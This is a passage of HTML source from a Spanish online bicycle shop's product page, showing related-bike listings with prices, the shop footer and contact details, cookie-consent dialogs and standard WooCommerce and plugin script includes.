<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/bicicleta-brompton-lacada-black-edition/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2023/12/Brompton-lacada-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Brompton black lacquer" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/12/Brompton-lacada-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Brompton black lacquer" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/12/Brompton-black-edition-lacada-plegada-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8842" class="quickview quickview-button quickview-8842" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8842" data-quantity="1" data-product_id="8842" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/bicicletas/bicicleta-brompton/">Bicicleta Brompton</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-brompton-lacada-black-edition/">BROMPTON BICICLETA C EXPLORER BLACK LACQUER</a></h3>
							
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>2.052,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1.969,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8842  wishlist-fragment on-first-load"
	data-fragment-ref="8842"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8842,&quot;parent_product_id&quot;:8842,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8842&#038;_wpnonce=6deb39b39a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8842"
		data-product-type="simple"
		data-original-product-id="8842"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/bicicleta-urbana-3-velocidades-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2023/12/bbf_Vaasa1-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="bicicleta clasica" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2023/12/bbf_Vaasa1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="bicicleta clasica" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8837" class="quickview quickview-button quickview-8837" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8837" data-quantity="1" data-product_id="8837" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/bicicletas/bicicleta-urbana/">Bicicleta urbana</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/bicicleta-urbana-3-velocidades-2/">BICICLETA URBANA BBF CLASSIC 3V</a></h3>
							
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>525,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8837  wishlist-fragment on-first-load"
	data-fragment-ref="8837"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8837,&quot;parent_product_id&quot;:8837,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8837&#038;_wpnonce=6deb39b39a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8837"
		data-product-type="simple"
		data-original-product-id="8837"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://biciactiva.es/producto/bicicleta-plegable-tern-link-b7/" />
</div><!-- #product-8453 -->
							</div>
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/producto/bicicleta-plegable-tern-link-b7/#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/biciactiva.es\/producto\/bicicleta-plegable-tern-link-b7\/#product","name":"BICICLETA PLEGABLE TERN LINK B7","url":"https:\/\/biciactiva.es\/producto\/bicicleta-plegable-tern-link-b7\/","description":"La bicicleta plegable Tern\r\n \tSe pliega compacto pero se monta como una bicicleta fullsize\r\n \tLas ruedas de 20 \u201chacen que sea f\u00e1cil transitar por calles concurridas\r\n \tBuje de 7 velocidades para subir cuestas y recorrer la ciudad\r\n \tSe pliega de forma compacta para almacenamiento y transporte\r\n \tSe ajusta para adaptarse a una amplia gama de ciclistas\r\n \tOjales para poner portabultos\r\n \tGuardabarros para d\u00edas lluviosos","image":"https:\/\/biciactiva.es\/wp-content\/uploads\/2020\/10\/linkb7-g3-unfold-m0-mattered-white.jpg","sku":8453,"offers":[{"@type":"Offer","price":"500.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"500.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/biciactiva.es\/producto\/bicicleta-plegable-tern-link-b7\/","seller":{"@type":"Organization","name":"BICIACTIVA","url":"https:\/\/biciactiva.es"}}]}</script>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6deb39b39a","remove_from_wishlist_nonce":"38edb283a2","reload_wishlist_and_adding_elem_nonce":"ac742650a0","load_mobile_nonce":"6bac408030","delete_item_nonce":"6ce0734e26","save_title_nonce":"e65ea5a349","save_privacy_nonce":"d7167a3b74","load_fragments_nonce":"06b2ffcdc7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
